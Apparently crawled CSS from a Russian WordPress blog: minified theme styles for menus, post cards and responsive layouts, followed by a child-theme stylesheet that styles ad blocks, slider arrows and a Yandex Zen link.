ul{list-style:none;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:flex-start}.f_menu ul li{display:block;margin:0 16px;position:relative}.f_menu ul li::before{content:'';position:absolute;top:16px;left:-16px;width:1px;height:11px;background-color:#cacaca}.f_menu ul li:first-child::before{display:none}.f_menu ul li a,.f_menu ul li span{color:#6a6a6a;font-size:12px;line-height:20px;text-transform:uppercase;text-decoration:none}.f_menu ul li a:hover,.f_menu ul li span{text-decoration:underline}.f_menu ul li.menu-item-has-children{padding-right:17px}.f_menu ul li ul.sub-menu li.menu-item-has-children{padding-right:30px}.f_menu ul li.menu-item-has-children .fa{position:absolute;top:14px;right:0;color:#383838;width:8px;height:4px}.f_menu ul ul.sub-menu li.menu-item-has-children .fa{top:14px;right:10px}.f_menu ul li.has_children > a::after{content:'';display:inline-block;vertical-align:top;width:6px;height:6px;border-bottom:1px solid #656565;border-right:1px solid #656565;margin:6px 0 0 6px;transform:rotate(45deg)}.f_menu ul > li > ul.sub-menu{position:absolute;min-width:150px;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;padding:0;background-color:#fff;border-radius:5px 5px 0 0;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);display:none;bottom:35px;left:0}.f_menu ul > li > ul.sub-menu li ul{left:100%;bottom:0}.f_menu ul li:hover > ul.sub-menu{display:block}.f_menu ul li ul.sub-menu li{margin:0;padding:5px 15px;min-height:30px;border-top:1px solid #d7d7d7;white-space:nowrap}.f_menu ul li ul.sub-menu li:first-child{border-top:none}.f_menu ul li ul.sub-menu li::before{display:none}.f_menu ul li ul.sub-menu li a{display:block;padding:5px 0;color:#7d7c7c;font-size:13px;line-height:20px;text-decoration:none;text-transform:none}.f_menu ul li ul.sub-menu li a:hover{color:#383838}.f_copy{padding-top:5px;padding-bottom:5px;color:#999898;font-size:13px;line-height:40px}.f_ontop{position:fixed;bottom:20px;right:20px;width:40px;z-index:100;height:40px;border-radius:5px;background-color:#5e5e5e;cursor:pointer;transition:all .3s ease}.f_ontop::before{content:'';position:absolute;top:16px;left:12px;width:16px;height:16px;border-top:2px solid #fff;border-left:2px solid #fff;transform:rotate(45deg);z-index:10}.f_ontop:hover{background-color:#383838}.c_item__1-version:nth-child(3n){display:flex;position:relative;flex-flow:row nowrap;width:100%;min-height:260px;margin-bottom:30px;background-color:#fff;box-shadow:1px 0 5px rgba(0,0,0,.2)}.c_item__1-version:nth-child(3n) .c_item__2-version-thumb{display:none}.c_item__1-version:nth-child(3n) .c_item__2-version-meta{color:#6f6f6f}.c_item__1-version:nth-child(3n) .c_item__2-version-data header a{font-size:22px;color:#383838;text-decoration:none;line-height:30px}.c_item__1-version:nth-child(3n) .c_item__2-version-data header a:hover{border-bottom:2px solid #383838}.c_item__1-version:nth-child(3n) .c_item__2-version-footer{color:#6f6f6f;bottom:25px}.c_item__1-version:nth-child(3n) .c_item__2-version-data__date{color:#6f6f6f}.c_item__1-version:nth-child(3n) .c_item__2-version-data__comm::before{content:'';position:absolute;top:0;left:0;width:36px;height:30px;background-image:url(img/bg-icon.png);background-repeat:no-repeat;background-position:0 -30px}.c_item__1-version:nth-child(3n) .c_item__2-version-data__view::before{content:'';position:absolute;top:0;left:0;width:40px;height:30px;background-image:url(img/bg-icon-view-end.png)}.c_item__1-version:nth-child(3n) .c_item__2-version-title span{display:block!important;background:none!important;padding:0!important;margin:0!important;box-shadow:none!important}.c_item__2-version{width:calc(50% - 15px);min-height:250px;position:relative;float:left;margin-bottom:30px;transition:all .5s}.c_item__2-version:nth-child(3n){width:100%}.c_item__2-version:nth-child(3n) .c_item__2-version-title span{display:block;width:100%;background:rgba(0,0,0,.45);padding:10px 10px 10px 30px;margin:0 0 0 -30px}.c_item__2-version:nth-child(1),.c_item__2-version:nth-child(3n+1){margin-right:15px}.c_item__2-version:nth-child(1) .c_item__2-version-title span,.c_item__2-version:nth-child(3n+1) .c_item__2-version-title span,.c_item__2-version:nth-child(2) .c_item__2-version-title span,.c_item__2-version:nth-child(3n+2) .c_item__2-version-title span{display:block;width:calc(100% + 60px);background:rgba(0,0,0,.45);padding:10px 10px 10px 30px;margin:0 0 0 -30px}.c_item__2-version:nth-child(2),.c_item__2-version:nth-child(3n+2){margin-left:15px}.c_item__2-version-thumb{width:100%;height:100%;position:absolute;background:rgba(0,0,0,.2);top:0;left:0}.c_item__2-version:hover .c_item__2-version-thumb:before{background:rgba(0,0,0,.4)}.c_item__2-version-thumb:before{content:'';width:100%;height:100%;position:absolute;background:rgba(0,0,0,.6);top:0;left:0;z-index:1}.c_item__2-version-thumb img{width:100%;height:100%;object-fit:fill}.c_item__2-version-meta{color:rgba(255,255,255,.7);position:relative;z-index:99}.c_item__2-version-meta .c_item__2-version-cat{text-transform:uppercase}.c_item__2-version .c_item__2-version-data__date-mobile{display:none}.c_item__2-version .c_item__2-version-data{position:relative;width:100%;height:100%;min-height:250px;padding:30px;margin:0 0 30px;z-index:999}.c_item__2-version .c_item__2-version-data header{margin:20px 0 0}.c_item__2-version .c_item__2-version-data p{display:none;margin:20px 0}.c_item__2-version .c_item__2-version-data header a{font-size:22px;color:#fff;text-decoration:none;line-height:30px;z-index:99;transition:all .5s}.c_item__2-version .c_item__2-version-data header a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.c_item__2-version .c_item__2-version-data header a:hover{border-bottom:2px solid #fff}.c_item__2-version-footer{position:absolute;left:30px;display:flex;width:calc(100% - 60px);height:30px;line-height:30px;bottom:20px;text-align:center;z-index:999;color:#fff}.c_item__2-version-footer .c_item__2-version-data__date{flex:10;color:rgba(255,255,255,.7);font-size:13px;text-align:right}.c_item__2-version .c_item__2-version-data__comm,.c_item__2-version .c_item__2-version-data__view{display:none}.c_item__2-version:nth-child(3n) .c_item__2-version-data__comm,.c_item__2-version:nth-child(3n) .c_item__2-version-data__view,.c_item__2-version:nth-child(3n) .c_item__2-version-data p{display:block}.c_item__2-version-data__comm,.c_item__2-version-data__view{width:auto;min-width:87px;height:30px;line-height:30px;position:relative;padding:0 0 0 50px;text-align:left;flex:1;position:relative;z-index:999;font-size:16px}.c_item__2-version-data__comm::before{content:'';position:absolute;top:0;left:0;width:36px;height:30px;background-image:url(img/bg-icon.png);background-repeat:no-repeat;background-position:0 0}.c_item__2-version-data__view::before{content:'';position:absolute;top:0;left:0;width:40px;height:30px;background-image:url(img/bg-icon-view_white.png)}.c_item__3-version{display:flex;position:relative;flex-flow:row nowrap;width:100%;min-height:260px;margin-bottom:30px;background-color:#fff;box-shadow:1px 0 5px rgba(0,0,0,.2)}.c_item__3-version .c_item__3-version-thumb{display:block;width:45%;height:100%;color:#6f6f6f}.c_item__3-version .c_item__3-version-data{width:55%;height:auto;padding:30px;font-size:13px}.c_item__3-version .c_item__3-version-data .c_item__3-version-cat{text-transform:uppercase;color:#6f6f6f;font-weight:700}.c_item__3-version .c_item__3-version-data .c_item__3-version-data__date{color:#6f6f6f;float:right}.c_item__3-version .c_item__3-version-data header{margin:30px 0 0}.c_item__3-version .c_item__3-version-thumb img{display:block;width:100%;height:100%;object-fit:fill;transition:all .5s}.c_item__3-version .c_item__3-version-thumb img:hover,.c_item__3-version:hover .c_item__3-version-thumb img{filter:brightness(80%)}.c_item__3-version .c_item__3-version-data a{font-size:22px;color:#383838;text-decoration:none;transition:all .5s}.c_item__3-version .c_item__3-version-data a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.c_item__3-version .c_item__3-version-data a:hover{border-bottom:2px solid #383838}.c_item__3-version .c_item__3-data__date,.c_item__3-version .c_item__3-cat{color:#6f6f6f}.c_item__3-version-footer{position:absolute;left:calc(45% + 30px);display:flex;width:50%;height:30px;bottom:30px;color:#6f6f6f;font-size:16px}.c_item__3-version-data__comm,.c_item__3-version-data__view{width:auto;min-width:87px;height:30px;line-height:30px;position:relative;padding:0 0 0 50px}.c_item__3-version-data__comm{flex:1}.c_item__3-version-data__view{flex:3}.c_item__3-version-data__comm::before{content:'';position:absolute;top:0;left:0;width:36px;height:30px;background-image:url(img/bg-icon.png);background-repeat:no-repeat;background-position:0 -30px}.c_item__3-version-data__view::before{content:'';position:absolute;top:0;left:0;width:40px;height:30px;background-image:url(img/bg-icon-view-end.png)}.toc-content{margin:0 0 20px}.toc-content ul{margin:20px 0 0}.entry-content .kc__wrap,.entry-content .kc__wrap .kc-title{position:relative}.toc-content ul li,.entry-content .kc__wrap ul.contents li{display:block;padding-left:15px;position:relative;margin-top:7px}.toc-content ul li:first-child,.entry-content .kc__wrap ul.contents li:first-child{margin-top:0}.toc-content ul li:last-child,.toc-content ul li.sub_1:last-child,.entry-content .kc__wrap ul.contents li:last-child{margin-bottom:0}.toc-content ul li.sub_1,.entry-content .kc__wrap ul.contents li.sub_1{margin-left:25px}.toc-content ul li.sub_1:before,.entry-content .kc__wrap ul.contents li.sub_1:before{border-top:2px solid #c6c6c6;border-right:2px solid #c6c6c6}.toc-content ul li:hover:before,.entry-content .kc__wrap ul.contents li:hover:before{position:absolute;top:3px;left:-3px}.toc-content ul li:before,.entry-content .kc__wrap ul.contents li:before{content:'';position:absolute;top:3px;left:-3px;width:10px;height:10px;background:none!important;background-color:transparent;border-top:2px solid #1cb5df;border-right:2px solid #1cb5df;border-bottom:none;border-left:none;transform:rotate(45deg)}.toc-content ul li a,.entry-content .kc__wrap ul.contents li a{display:inline-block;vertical-align:top;color:#383838;font:13px Ubuntu,Arial,sans-serif;line-height:15px;font-weight:500;text-decoration:none;border-bottom:none!important}.toc-content ul li a:hover,.entry-content .kc__wrap ul.contents li a:hover{border-bottom:1px dashed #383838!important}.toc-header{position:relative;text-align:center}.toc-header:before,.entry-content .kc__wrap:before{content:'';position:absolute;top:18px;left:0;width:calc(50% - 105px);height:1px;background:#f1f1f1}.toc-header:after,.entry-content .kc__wrap:after{content:'';position:absolute;top:18px;right:0;width:calc(50% - 105px);height:1px;background:#f1f1f1}.toc-header__button{position:relative;margin:0 auto;background-color:#1cb5df;border-radius:8px;font-size:13px;line-height:20px;border:none;padding:10px 50px 10px 30px;font:16px/18px Ubuntu,Arial,sans-serif;color:#fff}.toc-header__button:before{content:'';position:absolute;top:19px;right:30px;width:7px;height:7px;border-bottom:1px solid #fff;border-right:1px solid #fff;transform:rotate(-135deg);transition:all .3s ease}.toc-header__button.active:before{top:16px!important;transform:rotate(45deg)!important}.toc-header__button.deactive:before{top:20px!important;transform:rotate(-135deg)!important}.toc-header__button:hover{cursor:pointer}.entry-content .kc__wrap{text-align:center;margin:0 0 20px}.entry-content .kc__wrap .contents{text-align:left;margin:20px 0 0}.entry-content .kc__wrap .toc-header__button{margin:0}.fancybox-wrap .fancybox-title-float-wrap .child{white-space:normal}.comment-form-cookies-consent input{margin-right:10px}.thumb__hide,.thumb__active{display:none}@media screen and (max-width:1200px){.c_start-list{width:calc(100% - 320px)}.c_start-cat{width:calc(100% - 50px);margin:auto}.c_start-cat .c_start-item{width:calc(50% - 20px);margin:0 10px}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{width:10px}.c_now-list{width:calc(100% - 200px);padding-right:125px}.c_main{width:calc(100% - 360px)}.c_sidebar{width:330px}.c_single-data__share{float:none;width:100%;margin:20px 0 0}}@media screen and (max-width:1025px){.c_start-list_three,.c_interest-cat{width:720px;float:none;margin:auto}.c_interest-head{text-align:center}.c_start-item{margin:0 15px!important}.c_interest-cat .slick-arrow{margin:0 15px 0 0}.c_interest-cat::before{content:none}}@media screen and (max-width:1000px){.h_nav ul li{margin-right:27px}.h_nav ul li::before{right:-15px}.c_txt iframe[src]{height:300px}.c_now-list{width:calc(100% - 170px)}.c_now-item{padding-right:20px}.c_main{width:calc(100% - 330px)}.c_sidebar{width:310px}.s_rescomm-thumb{width:80px;height:80px}.s_rescomm-info{width:calc(100% - 95px)}.s_rescomm a::before{left:-95px;width:80px;height:80px}.c_single-top{padding-top:30px;padding-bottom:30px}.c_single-top,body .c_single .c_txt,.c_single-data,.c_single-relate,.c_comment-list,.c_comment-form input,.c_comment-form textarea{padding-left:25px;padding-right:25px}.c_data{width:calc(100% - 50px)}.c_data-comm,.c_data-like,.c_data-date{margin-left:25px}.c_data-date{margin-right:0}.fullwidth{width:calc(100% + 50px);margin-left:-25px}.c_txt ul,.c_txt ol{margin-left:10px}.c_txt blockquote{width:auto;padding:20px 40px 10px 25px;margin-left:-50px!important;transform:translateX(25px)!important}.f_info{width:calc(100% - 180px)}.c_txt blockquote,.desc blockquote{width:auto;margin-left:0;padding:20px 25px}.c_txt blockquote::before,.desc blockquote::before{left:25px}.c_single .c_txt .fullwidth{width:100%;margin-left:0;max-width:100%}.c_single .c_txt h2::before,.c_single .c_txt h3::before,.desc h2::before,.desc h3::before{left:-35px}.entry-content h2::before,.entry-content h3::before{left:-25px!important}.c_single .c_txt h2,.c_single .c_txt h3,.desc h2,.desc h3{padding-left:10px}.c_single .c_txt .wp_caption_fullwidth{width:100%;max-width:100%;margin-left:0}.c_item-thumb{overflow:hidden}.c_item-thumb img{width:auto}.c_item__3-version-footer{position:relative;margin:20px 0;left:auto;bottom:auto;flex-direction:column}.c_item__3-version-data__comm,.c_item__3-version-data__view{width:100%;min-width:250px}.c_single-top h1{padding:10px 10px 10px 25px;margin:20px 0 0 -25px;width:calc(100% + 50px)}.c_item__3-version-data__view{margin:10px 0 0}}@media screen and (max-width:950px){.c_start-list{width:390px}}@media screen and (max-width:900px){.h_nav-btn{display:block}.h_nav ul{opacity:0;pointer-events:none;max-height:0;background-color:#ebebeb;flex-direction:column;z-index:40}.h_nav.active ul{opacity:1;pointer-events:auto;max-height:2000px;padding:12px}.h_nav ul li{margin:0;width:100%}.h_nav ul li::before{display:none}.h_nav ul li .sub-menu{position:relative;top:inherit;left:inherit;display:none;opacity:1;pointer-events:auto;background-color:transparent}.h_nav ul li:hover .sub-menu{top:inherit}.h_nav ul li.active .sub-menu{display:block}.c_now-head{float:none;width:100%;margin-bottom:12px}.c_now-list{float:none;width:100%}.c_data{width:calc(100% - 30px)}.c_data-comm,.c_data-like{min-width:64px}.c_txt ul,.c_txt ol{margin-left:5px}.c_txt li{padding-left:45px}.c_txt blockquote{padding-right:25px}.c_single-data__item{margin-left:15px;margin-right:0;min-width:57px}.c_single-relate__list .c_now-item{width:100%;padding:0;margin:0}.c_single-relate__list .c_now-item:nth-child(even){text-align:left;padding:0;margin:0}.c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb{float:left;padding:0;margin:0}.c_single-relate__list .c_now-item:nth-child(even) a{float:right;padding:0;margin:0}.c_single-relate__list .c_now-item:nth-child(even) a::before{right:inherit;left:-75px}.f_info{justify-content:flex-end}.f_menu{width:100%}.f_menu ul{justify-content:center}.h_nav ul li ul.sub-menu{position:relative;left:0;top:0;margin:15px 0 0;background:transparent;border-radius:0;box-shadow:none}.h_nav ul li ul.sub-menu li{padding:0;min-height:auto}.h_nav ul > li > ul.sub-menu li ul{left:0;margin:0}.c_interest-cat::before{width:0}.c_interest-cat .c_start-item{margin:0 15px!important}.c_interest-head{text-align:center}.c_single-top h1{padding:10px 10px 10px 25px;margin:20px 0 0 -25px;width:calc(100% + 50px)}}@media screen and (min-width:801px) and (max-width:900px){.c_item__2-version{width:100%;float:none}.c_item__2-version:nth-child(1),.c_item__2-version:nth-child(3n+1){margin:0 0 20px}.c_item__2-version:nth-child(2),.c_item__2-version:nth-child(3n+2){margin:0 0 20px}}@media screen and (max-width:800px){.h_menu{margin-right:15px}.c_txt iframe[src]{height:350px}.c_start-cat{width:calc(100% - 32px)}.c_start-cat .c_start-item{width:calc(50% - 12px);margin:0 6px}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{width:6px}.c_start-cat .slick-prev{left:-12px}.c_start-cat .slick-next{right:-12px}.c_main{float:none;width:100%}.c_sidebar,#left_sidebar .c_sidebar{float:none;width:340px;margin:40px auto 0;clear:both}.alignleft,.alignright{float:none;margin:10px auto}.content_top_sidebar .c_sidebar{margin:40px auto 0}.c_interest-head{text-align:center}.c_start-head{width:285px;margin:60px 0 0}.c_single-top h1{padding:10px 10px 10px 15px;margin:20px 0 0 -25px;width:calc(100% + 50px)}.single_c_sidebar #categories-2 .s_head{padding:40px 0 15px}}@media screen and (max-width:721px){.c_start-list_three,.c_interest-cat{width:360px}}@media screen and (max-width:700px){.h_menu-btn{display:block}.h_menu ul{position:absolute;top:-40px;right:0;width:150px;opacity:0;pointer-events:none;background-color:#fff;flex-direction:column;padding:12px 10px 5px;z-index:50;box-shadow:0 2px 5px rgba(0,0,0,.5)}.h_menu.active ul{top:34px;opacity:1;pointer-events:auto;z-index:99999}.h_menu ul li{width:100%;margin:0;text-align:center}.h_menu ul li a{padding:4px;text-align:center}.c_start-head{float:none;width:100%;margin:0 0 20px;font-size:30px;line-height:36px;text-align:center}.c_start-head span{display:inline}.c_start-list{width:390px;float:none;margin:auto}.c_start-item{width:100%;margin-left:0}.c_interest-cat .c_start-item{margin-left:0}.c_interest-cat::before{width:0}.c_now-list{padding-right:0;overflow:visible}.c_now-list .slick-prev,.c_now-list .slick-next{top:-40px}.f_logo{float:none;margin:auto;text-align:center}.f_info{float:none;width:100%}.f_copy{width:100%;text-align:center}.c_interest-head{text-align:center}.c_start-head{height:auto}.c_item__2-version{width:100%;float:none}.c_item__2-version:nth-child(1),.c_item__2-version:nth-child(3n+1){margin:0 0 20px}.c_item__2-version:nth-child(2),.c_item__2-version:nth-child(3n+2){margin:0 0 20px}.c_single-top h1{padding:10px 10px 10px 15px;margin:20px 0 0 -25px;width:calc(100% + 50px)}.c_thumb{display:none}.c_single-top{min-height:auto}.c_single-top_overlay::before{display:none}.c_single-top .breadcrumb{padding:0 0 0 15px}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:#383838}.c_single-top .breadcrumb a:hover{color:#999}.c_single-top h1{color:#383838}.c_single-top{padding-left:0;padding-right:0}.c_single-top h1{width:100%;margin:0 0 10px;font-size:25px;background:none}.thumb__active{display:block;width:calc(100% - 30px);height:auto;margin:0 auto}.thumb__active img{width:100%;height:auto}}@media screen and (max-width:600px){.h_search{width:calc(100% - 65px)}.h_search.h_search_full{width:100%}.c_txt iframe[src]{height:300px}.c_start-cat{max-width:400px}.c_item{padding:25px 25px 55px}.c_item-data{bottom:15px;left:25px;width:calc(100% - 50px)}.h_logo{float:none;margin:auto;text-align:center}.h_info{float:none;width:100%;justify-content:space-between;margin-top:20px;position:relative;right:auto;top:auto}.h_search{width:calc(100% - 65px);margin-left:0;margin-right:10px}.h_search.h_search_full{width:100%;margin-left:0;margin-right:0}.h_menu ul{left:0}.c_interest-head{text-align:center}.c_single-top h1{padding:10px 10px 10px 15px;margin:20px 0 0 -25px;width:calc(100% + 50px)}.c_item:nth-child(2n+1) .c_item-title span{margin:0 0 0 -25px;width:calc(100% + 50px)}.c_thumb{display:none}.c_single-top{min-height:auto}.c_single-top_overlay::before{display:none}.c_single-top .breadcrumb{padding:0 0 0 15px}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:#383838}.c_single-top .breadcrumb a:hover{color:#999}.c_single-top h1{color:#383838}.c_single-top{padding-left:0;padding-right:0}.c_single-top h1{width:100%;margin:0 0 10px;font-size:25px;background:none}.c_comment-form .form-smilies{width:80%;margin:0 auto 10px}.post-ratings{margin:40px 0;text-align:center;justify-content:center}}@media screen and (max-width:500px){.c_start-list{width:380px}.c_start-list_three{width:380px}.c_txt iframe[src]{height:250px}.c_single-top h1{font-size:21px;line-height:27px}.c_txt ul,.c_txt ol{margin-left:0}.c_single-gocomm{float:none;width:190px;margin:0 auto 15px}.c_single-data__item{margin-left:0;margin-right:15px}.c_single-relate__list{width:calc(100% - 1px)}.c_comment-form .form-label{float:none;width:100%;margin-bottom:20px;border-right:none}.form-textarea{margin:0}.c_comment-form input[type="submit"]{display:block;margin:auto}.f_menu ul{flex-direction:column}.f_menu ul li{margin:0 0 10px;text-align:center}.f_menu ul li::before{display:none}.c_data{text-align:center}.c_data-chapter{width:100%;border-radius:4px}.c_interest-head{text-align:center}.c_item__2-version-footer{position:relative;margin:20px 0}.c_item__2-version-footer .c_item__2-version-data__date{display:none}.c_item__2-version-data__date-mobile{display:block!important;text-align:right;float:right}.c_item__1-version:nth-child(3n){display:block}.c_item__3-version{display:block}.c_item__3-version .c_item__3-version-thumb,.c_item__3-version .c_item__3-version-data{width:100%}.c_item__3-version-footer{position:relative;margin:20px 0;left:auto;bottom:auto}.c_single-top h1{padding:10px 0 0 15px;margin:0 0 0 -25px}.c_thumb{display:none}.c_single-top{min-height:auto}.c_single-top_overlay::before{display:none}.c_single-top .breadcrumb{padding:0 0 0 15px}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:#383838}.c_single-top .breadcrumb a:hover{color:#999}.c_single-top h1{color:#383838}.c_single-top{padding-left:0;padding-right:0}.c_single-top h1{width:100%;margin:0 0 10px;font-size:25px;background:none}.c_single-data__share{display:block}.c_single-data__share .ya-share2{display:block;margin:15px 0 0;text-align:left}.h_nav ul li ul.sub-menu li{white-space:normal}.c_comment-form .form-smilies{width:80%;margin:0 auto 10px}.post-ratings{margin:40px 0;text-align:center;justify-content:center}}@media screen and (max-width:400px){.m_inb{padding-left:7px;padding-right:7px}.h_menu ul{left:0}.c_start-head span{display:block}.c_start-list{width:300px}.c_interest-cat{width:300px}.c_single-top{min-height:auto}.c_start-list_three{width:300px}.c_start-cat{width:100%}.c_start-cat .c_start-item{width:100%;margin:0}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{display:none}.c_item{padding:20px 15px 45px;min-height:210px}.c_item p{font-size:13px;line-height:18px}.c_item-data{bottom:10px;left:15px;width:calc(100% - 30px)}.c_item-data__comm:not(.c_single-data__item),.c_item-data__like:not(.c_single-data__item) .post-ratings,.c_item-data__view:not(.c_single-data__item){line-height:15px;padding-left:24px;min-width:50px;min-height:15px}.c_item-data__comm:not(.c_single-data__item)::before,.c_item-data__like:not(.c_single-data__item) .post-ratings::before{width:18px;height:15px;background-size:35px 30px}.c_item-data__view:not(.c_single-data__item)::before{width:20px;height:15px;background-size:20px 15px}.c_item-data__like:not(.c_single-data__item) .post-ratings::before{width:17px;background-position:-18px 0}.c_item:nth-child(even) .c_item-data__comm::before{background-position:0 -15px}.c_item:nth-child(even) .c_item-data__like .post-ratings::before{background-position:-18px -15px}.c_item-data__date{padding-top:0}.c_data{width:100%;margin:10px 0 0}.c_txt li{padding-left:40px}.c_txt ol li::before{width:35px}.c_txt ul li::before{width:35px;background-position:right center}.c_txt ol li ol li::before{width:50px}.c_txt ul li ul li::before{width:50px;background-position:left center}.c_txt ul.contents li::before{width:10px}.c_single-data{text-align:center}.c_single-data__item{margin:0 10px}.c_single-data__share{float:none;display:block;width:100%;text-align:center;margin-top:15px}.c_single-relate__head{margin-bottom:15px;text-align:center}.c_single-relate__list{width:calc(100% - 1px)}.c_sidebar{width:290px}.s_head{padding-bottom:10px;font-size:22px;line-height:19px}.s_rescomm{padding:10px}.c_txt iframe[src]{height:200px}.c_thumb{display:none}.c_single-top_overlay::before{display:none}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:#383838}.c_single-top h1{color:#383838}.c_single-top{padding-left:0;padding-right:0}.c_single-top h1{width:100%;margin:0 0 10px;font-size:25px}.c_interest-head{text-align:center}.post-ratings{margin:20px 0;text-align:left;justify-content:center;font-size:14px;height:20px;line-height:18px}.post-ratings img{width:20px;height:19px}.comment-respond{margin:0;padding:30px 0}.c_single-top{padding-top:30px;padding-bottom:10px}.c_single-top h1{background:none!important;box-shadow:none!important;padding:0!important;margin:0!important}.c_now-item{max-width:384px;width:100%}.c_start-item__link{font-size:18px;line-height:20px}.c_txt ul > li:hover::before,.desc ul > li:hover::before{left:0}.c_txt ol > li:hover::before,.desc ol > li:hover::before{padding-left:0}.c_data-comm,.c_data-like,.c_data-date{margin-left:10px}.c_item:nth-child(2n+1) .c_item-title span{margin:0 0 0 -15px;width:calc(100% + 30px)}#gallery-1 .gallery-item{width:100%!important}.c_item__2-version-thumb img{object-fit:cover}.c_item__2-version-meta .c_item__2-version-cat,.c_item__3-version-meta .c_item__3-version-cat{width:50%;display:block;float:left}.c_item__2-version-meta,.c_item__3-version-meta{overflow:hidden}.c_sidebar,#left_sidebar .c_sidebar{float:none;width:280px;margin:40px auto 0;clear:both}.comment-respond .comment-respond{padding:0}.c_txt p.wp-caption-text,.gallery-caption{margin:0 0 20px}.f_info{line-height:18px}.f_menu{padding-top:15px;padding-bottom:15px}.c_single-top .breadcrumb{padding:0 0 15px}.c_single-top .breadcrumb a:hover{color:#999!important}.h_nav ul ul.sub-menu li.menu-item-has-children .fa{top:9px}.c_txt blockquote,.desc blockquote,.fseo_cat_descr_bottom blockquote{margin:25px 0 10px -35px}.c_txt blockquote.lightbulb,.desc blockquote.lightbulb,.fseo_cat_descr_bottom blockquote.lightbulb,.c_txt blockquote.speaker,.desc blockquote.speaker,.fseo_cat_descr_bottom blockquote.speaker,.c_txt blockquote.comments,.desc blockquote.comments,.fseo_cat_descr_bottom blockquote.comments,.c_txt blockquote.exclamation,.desc blockquote.exclamation,.fseo_cat_descr_bottom blockquote.exclamation,.c_txt blockquote.info,.desc blockquote.info,.fseo_cat_descr_bottom blockquote.info,.c_txt blockquote.question,.desc blockquote.question,.fseo_cat_descr_bottom blockquote.question{margin:25px 0 10px -35px}.c_single-data__share .ya-share2{display:block}.thumb__active{display:block;width:100%;height:auto;margin:20px auto 0}.c_single-data__share{display:block}.c_single-data__share .ya-share2{display:block;margin:15px 0 0;text-align:center}.c_content_top{padding-top:20px}.c_cat,.fseo_cat_descr_bottom{margin-bottom:20px}.c_comment-form .form-smilies{width:100%;margin:0 auto 10px}body .c_interest-head{color:#000;margin-bottom:10px}.f_menu ul > li > ul.sub-menu{bottom:20px;left:45px}.f_menu ul li.menu-item-has-children .fa{top:3px;right:25px}.f_menu ul > li > ul.sub-menu li ul{left:0;bottom:100%}.comment-form .add_comment_name_email input[type="text"]{margin:0 0 30px}.post-ratings span{clear:both;display:block;width:100%}}

--- FILE ---
content_type: text/css
request_url: https://cozyblog.ru/wp-content/themes/sky-child/style.css
body_size: 7935
content:
/*
Theme Name: Моя дочерняя тема
Template: sky

Не обязательные параметры:
Theme URI: http://site.ru/
Description: Дочерняя тема для темы sky
Author: Kama
Author URI: http://site.ru/about/
Version: 1.0
*/

/* импортируем стили родительской темы */
/*@import url("../sky/style.css");*/


.c_item:nth-child(even) .c_item-thumb
{
	display:initial;
}


.c_item:nth-child(even) .c_item-cat, 
.c_item:nth-child(even) .c_item-title,
.c_item:nth-child(even) .c_item-data__date,
.c_item:nth-child(even) .c_item-data__like .post-ratings,
.c_item:nth-child(even) .c_item-data__view {
	opacity: .5;
	color: #fff;
}
.c_item:nth-child(even) .c_item-title,
.c_item:nth-child(even) .c_item-data__comm
{
	opacity: 1;
}
.c_item:nth-child(even) .c_item-data__comm
{
	color:#fff;
}
.c_item:nth-child(even) .c_item-data__comm::before {
    background-position: 0 0;
}




.c_now-list .slick-arrow:before,
.c_interest-cat .slick-arrow:before
{
	width: 18px;
    height: 10px;
	font-size:0;
	top: 9px;
    left: 13px;
	background: url(img/bg-arrow.png) 0 0 no-repeat;
}
.c_now-list .slick-next:before,
.c_interest-cat .slick-next:before {
    transform: rotate(180deg);
}


/*custom*/
.fixed_block_1{position:fixed;top:44px;max-width:100%;max-height:calc(100% - 40px);overflow: auto;}
#fixed-div{position:fixed;top:0;left:0;}

#flat_ads_block_id_88 .flat_slide_cross {
    position: absolute;
    width: 22px;
    height: 22px;
    top: -10px;
    right: -10px;
    /*z-index: 1;*/
	z-index: 999;
    background:#000 url([data-uri]) no-repeat center / cover;
    cursor: pointer;
    border-radius: 100%;
}
.flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}
.right_slide_flat_panel {
    transform: translateX(calc(100% + 22px)) !important;
}


#bottom_ads_block_id_99
{
	/*display:none;*/
	position:fixed;
	bottom:0px;
	background: transparent;
	min-height: 32px;
	z-index: 9997;
	width: 100%;
}

#bottom_ads_block_id_99 .wrap_flat_ads_block
{
	position: relative;
	width: 320px;
	margin: 0px auto;
	max-width: 100%;
}

#bottom_ads_block_id_99 .flat_slide_cross{
	width: 32px;
	height: 32px;
	z-index: 99;
	cursor: pointer;
	background-color: #000;
	position: absolute;
	top: 0px;
	transform: translate(0px,-100%);
	right: 0px;
}
#bottom_ads_block_id_99 .flat_slide_cross::before,
#bottom_ads_block_id_99 .flat_slide_cross::after {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #fff;
}
#bottom_ads_block_id_99 .flat_slide_cross::before
{
	transform: rotate(45deg);
}

#bottom_ads_block_id_99 .flat_slide_cross::after
{
	transform: rotate(-45deg);
}


.c_single-top .c_thumb
{
	overflow:hidden;
}

.s_item .s_item_img {
    float: left;
    margin-right: 10px;
}

.popular_posts .c_start-item .c_start-item__link {
    /* opacity: 0.7; */
    color: #ebebeb;
}



.c_start-item,
.c_item-thumb,
.c_single-top .c_thumb
{
    overflow: hidden;
}



.popular_posts .c_start-item
{
	width:360px;
	margin-bottom: 10px;
}









.with_zenLink
{
	float: none;
	width: 100%;
	text-align: center;
	margin-top: 30px;
}
.yandex_dzen svg {
    width: 173px;
    max-height: 32px;
    height: auto;
    vertical-align: top;
